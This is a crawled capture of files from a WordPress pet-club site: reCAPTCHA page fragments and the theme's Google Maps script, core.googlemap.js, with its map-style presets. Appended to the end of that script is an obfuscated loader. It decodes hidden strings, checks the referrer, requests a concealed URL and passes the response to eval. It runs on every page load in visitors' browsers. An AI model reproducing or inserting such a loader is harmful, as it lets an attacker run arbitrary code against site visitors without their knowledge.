dVbCoFjCosOMSSTDmxwcwpFeDjMYw6vDgQLCqU56TksKw5fDri5gwplKwpNlw5pND8Kcw6HDglTDscKBw5/DlsOlw7BWPMODwqsKwqMewrsFIMOcK8O9wr/DlsKVw57CmD/Dv8OfwoDCu8K8w60BS3Abw6jDnWzCl8OcTEQhOsOAVTIXw6vDpMKtwoXDlD9nw4Mzw5R/[base64]/CvsKTRF3DiC0dUkTDhjI2w5RLIsKZfHbDuAJAwrcrwpTClh/DosOvw5d5w6lzw4EMeBLDn8ONwp5LeUNZwpLCiR7Co8OtAMObYMOjwrbCjhM+Mwx8UhHCrkHDlhjDqBTDtEI+PFEjUMOaJz3DnT7Cgk/DnMOIw4HCrsOYd8K8wpgGYcOALsOAw47Cj2LCjwIfP8KIwqQCNHVXcT4NJMOdX2vDrsO/woc3w4B0w6RBIifDghnClMOrw7zDpkFUw6nCsV5nw6HDlhnDryAiKzXDvsOQw63CucKywpYjw5TDjwLDlMOvwqvDqjzCpwvCisK2WExSRcOrwop9w7/[base64]/[base64]/CklpvQsOBwoNia8KCHj/DlHgKJ00JOGzCmMOLw4LDnMKHwpTDpsOQCsKxdHE2w7bCt3pNwrcQT8KsZXXCmMKPwp/CmsO+w6vDvMOWCcOPAMOqw5/CkQLCisKjw5hdSVtowojDoMOLccOXOcK0GcKxwrBgEUEFRRtDUV3DjQ/DnnbDucKEwrHCumLDnMOXZ8K6ecOqBR4uwpwpM18twp8Uwr3CrcO5w4ZySn/DlMOmwo/CoVrDqcOqw7hAS8O9w4FMXsOfexXDoxAAwocgT17DknrClUDCksOLKsKPVFzCuMK+w6PDu2Bjw6vCksO1wonCvsOCecKjEVlJJsKUw6ZkWg/Cu0LDjE/Ds8O/KkI2wpEWSjRPZsKLwonCncOjbU/[base64]/DqT7CnsOKV8OBO0UvV1bDnhjCl8Osw6TCnyDCi8KqN8Kpw5s3w7nDlsKMw7V4N8O8BMOuw4TDoypwJwjDmzzCjkvDmsOAZMOLciJ4w4MqK0jCrcObEsKNw6gvwoITw5odwprDt8KjwpTDskUaNjXDo8Omw67DtcO/wrvDtn5qwqMMw5TDonvChsO9TsK/wp/DpMK5X8OgDkQyDMOswoHDoRfCjMOtS8KUw5tXwoQJw7zDjMKyw63DglXClMK4cMKYwpjDv8KpTMOHwrsbwrlIwrFcCsKkw5txwp84aArCiEDDtcOYCcOTw4DDnhDCvRFUcHfDosOXw4DDr8OJw4fDhcOTwovDjBbCh0gPwpVOw4/CrcKPwrfDvcOfwq/CiAvDtsOIJ01sVipFw67CpzbDgMOvT8O7CsOtw5PCkcOySMKjw4bChgjDtcOeasK3GBXDoXAVwqRywr4mYsOCwpvClAsNwppXKxBtwr7ClHDCi8KQYMOrw77DmScsbRLDhjxDMkvDrAtdw7wgdMKQwoZBV8Kzwo04wqAnN8KaA8KOw7jDtsKUwqINJSvDlV/Ckk4ofF83w6pUwpPCscK1w7Awd8O8w6bCtB/Cr27Di1fCv8KdwodGw7jDvMOEc8OvMMKWwpYHwrk5EDfDiMO/[base64]/ClMOsY11iN8K5wpEuwo/CrsKtwq/ClhfDkcKqw602dMOew7FJEMKGwph7LsK2JsKmw5l+FMKIOMOcwq3Drnomw69twr8vw7MyFMOjwopow64Cw4t2wrjCqsOQwpJlFn/[base64]/HAMfdk3CpMO3w7cSSMKLE0AFwqtmw6LDgsKLwqYkw7liw6bCoMObw5TCr8ORw6sVeQzDgFLDqzhtw4hYw4BYw6DCm004w6tcFcKqa8O5wq/[base64]/w7EOw5/CjBrCpMKIc8Orwo88w5Zyw6l6AsOcbWHDkQlpw4rDv8K7F13Cngkew68kMMOCw4bDk2XCvsKEXyTDpcKLU2fDpcOZPwjCgQDDpGEFQMKCw79+w7TDjyDCq8KuwqLDvMKdXcOCwrE1wqHDhcOiwqN1wqHCgsK8csODw6MqfMOiVQpAw7/[base64]/DvDTDqiseX8ODwpQ4G8KDTErDqh5lw7XDo8OTMMKMwovCtFfDvMO9OAvCnSvDn8OBEMOcesOCwq3DvcKBHsOkw63CpcO1w43DhDXDj8OkK2VTUG7CjX5/woZEwpszw5XCnD9SCcKLfMOwAcOZw48pTMOBwqPDu8O1PyvCucK3w60YNsKpf0tDwpVDAMOFQxUcTAY0w4cjARscVsOvZ8OzT8OZwqPDsMOxw55Ew6I3ecOBwqdnDHRBwpvDsFEwHMO6PmVRwqfDpcOUwr9uwpLCn8OxWcOYw6nCuxnCs8OYd8OGw6fDjR/DqCXCjMKYwqojwpLCl07Ck8OZDcOeR0DCk8OFJsKZNsO9w7U3wql0w7chPX/[base64]/ChsOVw5nDvksSbcKvw7dZwqcYYMKVOsOXGsOqwoQ9JcKdJcKsQ8OYwpvCisKXHksMaGB0LARawr5lwrTDusKha8OAFwTDhsKSenc/XsOEC8OTw4LDtMOEax5Zw4zCsRPCm3LCocOgwp3DlhVZwrQeKDnDhlnDh8KOwpQnLys/ARPDnF/CggTCmsObd8Ktwp7CiSwYwp3CrsOabMOPMMOawrcdEMO9Qzg1MsO0w4Fwdng+IMOew51OJztJw7/CpmwWw5jCqcKJFsOXUmXDu3skTGHDiUF4TcOuPMKYMsOuw5fDhMK7LSsPBMKpWQ/CmcOCwr4nfQk/FcO0SDp0wofDicOZRMKRXMKJw7nDqMKkAcOLGMOHw67CmMOaw6lSw7nCrSsna1oAdMOTZ8OnbkHDvcK5w5VTWmEUw4vCq8K4B8KcMnPCvsOHc35swrMfV8OHB8OIwpIJw7Z+KMOfw4dNwoEZwoHDocOvZBkFGMO+YzLDvU/DnMOMw5dIwrFIw44pw77DrsKKw4fDj1DCsDvDtcOnM8KbBAwlFWXDp0zChMORQyQNeiELfEbCumxseVIPw6nCgsKgI8OUIjIIw6/DgHzChBPCq8OawrbDjB4bNcOzwrEBRsKLWgzCh3LCpcKCwqdfwqLDqXLDucKWRVcYw5jDiMO/PcOcG8O7wr/Cj0zCq3caUEXCg8O2wrrDp8KKH3fDmcOVwqjCqENFdmXCtsOqPsK/I1nDgMOVBMO8BV/DjMKcAMKNfFPCm8KgMsOFwqwvw6l9wqfCosO0FcKUw44nw45IbRLClsOhbcOewqbDr8OWwp0/w5bCjsOkWHkXwofCmsOpwoBKwonDocKcw4IDwqTCtmDDslVHGiBhw7A2wrHDgnXCo37CtGNUZ20iecOiPMOjwqzDjhvDqBfCnMOAX1ovU8KPARw/wpFKQVR1wrhnw5TCpsKew47DsMOVTzNPw5LCisKzw6ZmDMKvOwzCh8O/wowawot/FxLDtMODDApxOwHDlA/ClQMKw4MRwqInJ8O0wqBIY8OzwoNU\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dldz.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220K51WK7yKDZx5a/GZ5Msrq/yNefK2WZEIIEhHjHC51Y\\u003d\x22,1,0,null,1,1768969507113,0,0,[41,81,190],null,[43,79,243,180],\x22RC-U6G1XO-79_JEXg\x22,null,null,null,null,null,\x220dAFcWeA6Ovy31HLxtg3dp71oAVUyX4K_IHeML_oCBz8UoQmL02UOWuoWBvUd-33W9Uh280HwsEtyFKaM6NE-lubvCSIGJ-jVhaw\x22,1769052306940]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WyWcIcjqdjuPuGQ_UXwdfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965908411');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://dldz.es/wp-content/themes/petclub/fw/js/core.googlemap.js
body_size: 4772
content:
function themerex_googlemap_init(dom_obj, coords) {
    "use strict";
    if (typeof THEMEREX_GLOBALS['googlemap_init_obj'] == 'undefined') themerex_googlemap_init_styles();

    try {
        var id = dom_obj.id;
        THEMEREX_GLOBALS['googlemap_init_obj'][id] = {
            dom: dom_obj,
            point: coords.point,
            description: coords.description,
            title: coords.title,
            opt: {
                zoom: coords.zoom,
                center: null,
                scrollwheel: false,
                scaleControl: false,
                disableDefaultUI: false,
                panControl: true,
                zoomControl: true, //zoom
                mapTypeControl: false,
                streetViewControl: false,
                overviewMapControl: false,
                styles: THEMEREX_GLOBALS['googlemap_styles'][coords.style ? coords.style : 'default'],
                mapTypeId: google.maps.MapTypeId.ROADMAP
            }
        };

        if (coords.latlng=='') {
            var custom_map = new google.maps.Geocoder();
            custom_map.geocode({address: coords.address}, function(results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    if (results[0].geometry.location.lat && results[0].geometry.location.lng) {
                        coords.latlng = '' + results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng();
                    } else {
                        coords.latlng = results[0].geometry.location.toString();
                        coords.latlng = coords.latlng.replace(/\(\)/g, '');
                    }
                    themerex_googlemap_create(id, coords.latlng);
                } else
                    alert(THEMEREX_GLOBALS['strings']['geocode_error'] + ' ' + status);
            });
        } else
            themerex_googlemap_create(id, coords.latlng);

    } catch (e) {
     
    };
}

function themerex_googlemap_create(id) {
    "use strict";
    var latlng = arguments[1] ? arguments[1] : '';
    if (latlng) {
        var latlngStr = latlng.split(',');
        THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center = new google.maps.LatLng(latlngStr[0], latlngStr[1]);
    }
    THEMEREX_GLOBALS['googlemap_init_obj'][id].map = new google.maps.Map(THEMEREX_GLOBALS['googlemap_init_obj'][id].dom, THEMEREX_GLOBALS['googlemap_init_obj'][id].opt);
    //THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    var markerInit = {
        map: THEMEREX_GLOBALS['googlemap_init_obj'][id].map,
        position: THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center	//THEMEREX_GLOBALS['googlemap_init_obj'][id].map.getCenter()
    };
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].point) markerInit.icon = THEMEREX_GLOBALS['googlemap_init_obj'][id].point;
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].title) markerInit.title = THEMEREX_GLOBALS['googlemap_init_obj'][id].title;
    var marker = new google.maps.Marker(markerInit);
    var infowindow = new google.maps.InfoWindow({
        content: THEMEREX_GLOBALS['googlemap_init_obj'][id].description
    });
    google.maps.event.addListener(marker, "click", function() {
        infowindow.open(THEMEREX_GLOBALS['googlemap_init_obj'][id].map, marker);
    });
    jQuery(window).resize(function() {
        if (THEMEREX_GLOBALS['googlemap_init_obj'][id].map)
            THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    });
}

function themerex_googlemap_refresh(id) {
    "use strict";
    for (id in THEMEREX_GLOBALS['googlemap_init_obj']) {
        themerex_googlemap_create(id);
    }
}

function themerex_googlemap_init_styles() {
    "use strict";
    // Init Google map
    THEMEREX_GLOBALS['googlemap_init_obj'] = {};
    THEMEREX_GLOBALS['googlemap_styles'] = {
        'default': [],
        'invert': [ { "stylers": [ { "invert_lightness": true }, { "visibility": "on" } ] } ],
        'dark': [{"featureType":"landscape","stylers":[{ "invert_lightness": true },{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'simple': [
            {
                stylers: [
                    { hue: "#00ffe6" },
                    { saturation: -20 }
                ]
            },{
                featureType: "road",
                elementType: "geometry",
                stylers: [
                    { lightness: 100 },
                    { visibility: "simplified" }
                ]
            },{
                featureType: "road",
                elementType: "labels",
                stylers: [
                    { visibility: "off" }
                ]
            }
        ],
        'greyscale': [
            {
                "stylers": [
                    { "saturation": -100 }
                ]
            }
        ],
        'greyscale2': [
            {
                "featureType": "landscape",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 20.4705882352941 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style1': [{
            "featureType": "landscape",
            "stylers": [
                { "hue": "#FF0300"	},
                { "saturation": -100 },
                { "lightness": 20.4705882352941 },
                { "gamma": 1 }
            ]
        },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style2': [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": 100
                    },
                    {
                        "lightness": 156
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -83.6
                    },
                    {
                        "lightness": 48.80000000000001
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -81.08108108108107
                    },
                    {
                        "lightness": -6.8392156862745
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#FF9A00"
                    },
                    {
                        "saturation": 7.692307692307736
                    },
                    {
                        "lightness": 21.411764705882348
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#0093FF"
                    },
                    {
                        "saturation": 16.39999999999999
                    },
                    {
                        "lightness": -6.400000000000006
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#00FF60"
                    },
                    {
                        "saturation": 17
                    },
                    {
                        "lightness": 44.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ],
        'style3':  [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#FFA800"
                    },
                    {
                        "saturation": 17.799999999999997
                    },
                    {
                        "lightness": 152.20000000000002
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 47.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FBFF00"
                    },
                    {
                        "saturation": -78
                    },
                    {
                        "lightness": 39.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#00FFFD"
                    },
                    {
                        "saturation": 0
                    },
                    {
                        "lightness": 0
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": -14.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 42.79999999999998
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ]
    }
};if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};